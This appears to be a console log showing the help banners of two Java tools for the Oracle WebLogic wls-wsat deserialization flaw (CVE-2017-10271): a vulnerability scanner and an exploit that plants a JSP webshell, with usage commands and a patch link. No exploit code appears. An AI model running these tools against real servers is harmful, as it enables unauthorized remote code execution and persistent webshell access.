 C:\ \weblogic>java -jar cve-2017-10271_poc.jar
[*] WebLogic wls-wsat组件反序列化漏洞检测工具
[*] CVE编号 CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个URL检测 java -jar WebLogic-Wls-wsat-XMLDecoder.jar -u http://www.xxx.com:7001
[*] 批量检测 java -jar WebLogic-Wls-wsat-XMLDecoder.jar -f UrlfilePath
C:\ \weblogic>java -jar cve-2017-10271_webshell.jar
[*] Oracle : WebLogic wls-wsat RCE Exp
[*] CVE ID : CVE-2017-3506 & CVE-2017-10271
[*] Vulnerability info : https://secfree.com/article-635.html
[*] Author : Bearcat@secfree.com
[*] Vulnerability page : wls-wsat/CoordinatorPortType & wls-wsat/CoordinatorPortType11
[*] Usage : java -jar WebLogic_Wls-Wsat_RCE_Exp.jar http://xxx.xxx.xxx.xxx:7001 test.jsp
[*] Vulnerability patch : http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html
C:\ \weblogic>